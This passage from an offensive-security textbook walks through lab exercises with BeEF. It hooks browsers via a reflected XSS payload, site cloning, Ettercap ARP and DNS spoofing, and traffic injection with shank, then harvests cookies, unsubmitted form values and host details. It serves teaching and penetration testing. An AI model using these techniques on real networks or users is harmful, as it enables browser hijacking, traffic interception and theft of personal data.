
Now that our Apache server is started, we can test the page. The echo.php file should be created with the content listed and be placed in the /var/www directory. Then, from our Windows box, we can visit the page at http://192.168.192.10/echo.php and submit the following in the text box:
“><script>alert(′xss′)</script>
The page should pop up an alert message. Now that we know we have a page that is vulnerable to XSS, let’s formulate a URL that can be sent to our target for hooking the browser. Our URL will look like this:

There shouldn’t be an obvious change to the page except for a formatting difference, but when we look in our BeEF window inside Kali, we should see the new browser. When we click the 192.168.192.20 browser, our summary page updates, and as shown in Figure 18-5, we can see information about the newly hooked browser.

Figure 18-5 The newly hooked Windows browser
The new browser shows up with a Windows icon, and we can see from the plug-ins list on the Details panel that a number of browser plugins are installed as well. Now that this browser has been hooked, it’s ready for future attacks.
Using a basic XSS vulnerability, we can formulate a URL that can be sent to our target browser. When the user clicks the URL or pastes it into the URL bar, the code is executed, and although there isn’t any obvious impact on the browser side, the hook is running in the background, and we can profile the browser and communicate over our BeEF hook.
The basic XSS example works well for individuals who may not be paying attention, but frequently we will have to up the sophistication of the attack to hook more observant users. To do this, we can leverage BeEF’s cloning capabilities combined with DNS spoofing using Ettercap to keep users on our page for longer periods of time and hide the fact that they have even been hooked.
To start with, we’ll need to make some configuration changes to BeEF so that it isn’t obvious that we’re doing something strange. BeEF by default runs on port 3000, but not many websites we visit are on 3000. Therefore, let’s make some configuration changes to cause BeEF to listen on port 80, the standard web port. We do this by modifying the config.yaml file in the BeEF root directory. First, we kill the BeEF server by pressing CTRL-C in the BeEF command-line terminal. Then we edit config.yaml by finding the following HTML section and changing it to specify our IP address and port 80:

Now that we have this set, we need to stop Apache and restart BeEF:

Now that we have our BeEF loading on port 80 and bound to our IP address, we can leverage BeEF’s web-cloning API to target a site for cloning. For this example, we know that our victim will be visiting the BeEF blog to learn more. The BeEF blog is at http://blog.beefproject.com. To clone the page, we need to leverage the RESTful API key along with curl to tell BeEF to clone the page and mount it at the root of the web server:

When we run our curl command, we specify the website we want to clone and where the website should be “mounted” on our server. When we “mount” a web page, we make the mount point where the site will be cloned. Finally, we specify our API token that we saw when BeEF started. Now, we should be able to re-launch our BeEF console at http://192.168.192.10/ui/panel and log back in to the console. When we log back in using the default credentials, we should see that all the browsers are offline. This is because we changed the port that BeEF is listening on, so they are no longer able to communicate back with the server. For this example, though, it will make it easier to see that our hooked clone site is working.
Open the URL http://192.168.192.10 in another tab in Kali. You should see the BeEF blog page. When looking back in the BeEF console tab, you should see an active hooked browser from our IP. This shows that the page has been successfully cloned and the BeEF hook has automatically been injected into the page. Therefore, when our target visits the page, they will become automatically hooked. Blogs are great for this because people tend to linger on blogs, giving us longer to send modules and other attacks.
NOTE For this attack, we assume access to the network somewhere between the victim and the DNS server of the site they are targeting. This could be the local network, an upstream network, or even on the victim’s network.
Now that we have a page for the target to arrive at, we need to start DNS poisoning our target. To begin with, we need to set up our etter.dns file with our new DNS record. We set up an A record that points blog.beefproject.com to our IP address by running the following command:

NOTE We covered Ettercap in depth in Chapter 8. Additional information about using Ettercap and the basics behind ARP spoofing can be found there.
Next, we start up Ettercap, targeting our Windows VM (192.168.192.20) and our gateway (192.168.192.2). We are going to be running an ARP spoofing attack that will allow us to rewrite DNS requests as we see them if they match an entry in our etter.dns file.

We see that when we ran Ettercap with the dns_spoof plug-in, Ettercap started and successfully poisoned both the gateway and the target system. We know that the dns_spoof plug-in loaded successfully by the “Activating dns_spoof” message at the end of the output. Now we are rewriting any DNS traffic for blog.beefproject.com to point to our IP address.
From our Windows system, we visit blog.beefproject.com and we see that the page successfully loads. When we look at our Kali system, though, we see some positive indicators that the attack has worked. First, we notice within Ettercap that the DNS request was rewritten:
dns_spoof: [blog.beefproject.com] spoofed to [192.168.192.10]
In our BeEF console, we see that the request was made and that our target was successfully hooked:

Finally, we look in our BeEF console and see that the target is hooked. When we look at the Hooked Pages section of our Current Browser tab, as shown in Figure 18-6, we can see that the page the browser is on is the blog.beefproject.com page.

Figure 18-6 The BeEF console showing the hooked target on the blog.beefproject.com page
Using Ettercap for DNS rewriting along with BeEF’s web page cloning functionality, we can trick users into visiting our malicious web server instead of the intended web server. This allows us to inject a BeEF hook automatically in the cloned page, and hook the user without the user ever having to click a phishing email or malicious link.
Another way we can get browsers hooked is by modifying network traffic to add our hook into pages that users visit. By leveraging the Beef Injection Framework that was released at BlackHat USA 2012 by Ryan Linn, Steve Ocepek, and Mike Ryan (see “For Further Reading”), we can automatically rewrite web traffic so that it includes our BeEF hook.
To begin the process, we first need to grab the latest code from github:
Next, we make sure that we have the latest version of the pcaprub gem and the packetfu gems that are required for shank to run:
# gem install packetfu pcaprub
Once these are installed, we just need to run shank.rb with the appropriate options. Because everyone’s BeEF configuration is going to be different, shank requires the URL for the BeEF site so that it can know where to send traffic. To run shank, we do the following:

Shank was called with the -U option for the URL for our BeEF is server, and the second option is the CIDR address that we want to poison. In this case, we are going to poison the entire 192.168.192.0 network; however, in practice, it’s better to target smaller segments to make sure you don’t overwhelm the network link and cause network problems. We know that it started successfully because we see the “BeEF Thread Started” message as well as a poison message going out to let us know shank is actively poisoning the ARP tables on the network.
Next, we test to verify that shank is working. By default, shank will send an alert box in addition to the BeEF hook so that the user knows they have been hooked. This is easily removed from the shank source, but for our purposes it does not matter. In our Windows VM, we should visit a site over HTTP such as www.beefproject.com. When we do, we should see a popup that says “inject.” When we click OK, we should be presented with the normal www.beefproject.com web page.
When we look over at our BeEF console, we should see output similar to Figure 18-7. We can see that the browser is hooked, and the URL now shows that the hooked URL is www.beefproject.com. We’ve now hooked a browser without impacting the user, except for our debugging pop-up box.

Figure 18-7 The BeEF console showing our hooked browser
Using shank, we can quickly ARP spoof a local network and then modify HTTP requests in transit to automatically inject our BeEF hook. By default, it will show the user an “injected” message so that the user can see that it’s working. However, if we remove the message from the shank.rb source, network traffic can be transparently modified to inject BeEF hooks on almost any web page.
Fingerprinting, much like with humans, is the act of determining what makes a browser unique. In our case, we will be looking for IP addresses, versions, plug-ins, extensions, and other types of identifying information about browsers. This will allow us to understand everything from what a browser is running, to where it has been, to potentially even who is on it. All of these things will aid in exploitation of the browser, the user, or the network where the browser lives.
In BeEF, some of these profiling steps are done for us as soon as a browser is hooked. We have looked at the summary page to see IP addresses and browser and plug-in information. Not all of the things we may be interested in are going to be part of that information, however.
We have looked some at the fingerprinting that happens when a browser is hooked. The tasks that are fingerprinted are the ones that will be low impact and not obvious to the user. This ensures that when a browser is hooked, we don’t immediately give ourselves away. To do additional digging into what features a browser has, we will need to run some additional command modules inside BeEF.
By default, BeEF remembers browsers that are no longer hooked. To clean up the list, we need to clean out the database. First, close any browsers that may be open on the Windows box. By killing BeEF and restarting it with the -x flag, we can clean out the database and start BeEF with a fresh console. After BeEF is re-launched, log back in to the BeEF console and it should now have an empty hooked browsers list.
Now, we launch an Internet Explorer browser on the Windows 7 system to http://192.168.192.10/demos/basic.html. This is the BeEF basic demo page, and when we look back in our BeEF console, we should see that the browser has been hooked again. Looking in the details pane, we can see some of the basics about the browser, including the fact that the system it’s on has Windows Media Player installed as well as Web Sockets support.
These things aren’t really enough to know whether the browser might be vulnerable, though, so there are other BeEF modules that will check for plug-ins that may be more noticeable to the victim, but will provide more thorough intelligence about the target. When we go to the Commands tab for the selected browser and click the browser folder, we see a number of items with the green light, indicating that they should work for our browser.
Let’s check for the VLC plug-in. To do this, we select the VLC check that can be seen in Figure 18-8. When the plug-in is set, we click the execute button, and the module will run. As the module runs, a new entry will pop up in the Module Results History box. After waiting a few seconds, we can click that and see that the system does have VLC installed. Figure 18-9 shows the successful results.

Figure 18-8 Selecting the VLC plug-in check
Figure 18-9 Retrieving the VLC check output
We can get more information about what is running within a browser using additional BeEF modules. In this section, we hooked our IE browser and then checked for the presence of the VLC plug-in. By going to the Commands tab inside BeEF for a hooked browser, we can send additional command modules by selecting the modules and clicking execute. Once the module has run, the results will appear in the Module Results History pane, and we can determine the results by clicking the entry.
In addition to being able to view information about the browser, we can also see information about the person using the browser. This includes information about cookies on the hooked site, links that are in the browser history, and other session information. These things can combine to create a link back to the person using the browser as well as give us an idea about where that person has been and what they’re up to currently.
To do this, we are going to start by switching over to the advanced version of the BeEF demo page. In IE, visit http://192.168.192.10/demos/butcher/index.html. From here, we can do a few things to help provide sample things for us to query about the browser. To begin with, once the demo page loads, click Order Your BeEF-Hamper and fill in sample information (but don’t click submit).
Now, from our BeEF console, let’s see what information we can retrieve about the user. Begin by going to the Commands tab and choosing the Browser tree. Next, click the Hooked Domain subtree under the Browser tree. Click the Get Cookie module and then click execute. This will send a request to the browser to send back cookies that are accessible from the DOM.
NOTE Not all cookies are accessible through the DOM. Cookies set as HTTPOnly are only sent as part of HTTP headers and are not visible with JavaScript, and they therefore won’t be gathered by this process.
When the browser returns information, it will be returned in this History tab, as can be seen in Figure 18-10. In the results, we see the BEEF cookie, which is being used as part of our hook to identify unique clients. Frequently, websites include other session information in cookies such as email addresses, which would identify the individual behind the browser.

Figure 18-10 Browser cookies returned
Although there were no cookies to help us get more information, there is a form that we left filled out on the sample page. Using BeEF, we can retrieve the information from that form, even though it hasn’t been submitted. To do this, we can use the Get Form Values module. It is in the same folder as the Get Cookie module. When we run the module by clicking execute, the values returned are the values we put into our form, as can be seen in Figure 18-11.

Figure 18-11 Form variables being displayed through BeEF
These are just some examples of the types of things that can be retrieved from sites. More advanced sites will frequently have more identifying bits of information to steal, so working through the Hooked Domain folder looking for other useful modules is recommended while profiling users.
Through this lab, we have worked with a hooked browser to try to grab more information about the person using it. By leveraging form fields, cookies, and other data, we can use BeEF to gather information about the person using the browser in addition to the sites the person is visiting. Although we just covered two of the modules that can be used for gathering this information within BeEF, over a dozen modules are designed for interacting with data on hooked pages.
BeEF includes a handful of modules that will allow us to pierce the veil of the browser itself and get information on the underlying host. These modules are important for knowing more information about the source network that the computer comes from, as well as for helping to identify features of the operating system where the user resides.
To begin with, we are going to try to find out as much information about the underlying operating system as possible. Because we know that Java is installed on our hooked IE browser, we can use the Get System Info module to grab additional host details. This module is part of the Host tree under the Commands tab. When we click execute, a Java applet will be used to try to gather system information.
NOTE Java payloads may display a warning to the victim that a Java applet is trying to run. In this case, the victim will need to accept the Java payload in order for it to run. This is true not only of the “Get System Info” Java payload, but of any payload we deliver. However, in many cases, once the person accepts a Java applet on a hooked site, our other Java payloads will also be able to run.
Figure 18-12 shows the output from the Java module. We can see that the memory shown doesn’t seem to make sense, but this is the memory that was granted to the Java applet, not the system itself. The information we see that is accurate is the operating system, Java versions, and IP addresses. The IP address listing shares some important details about the network of the hooked browser. For instance, if more than one private IP address space is listed, the machine is part of two networks, but depending on what these networks are, a quick Google search may indicate they are commonly used virtualization networks.
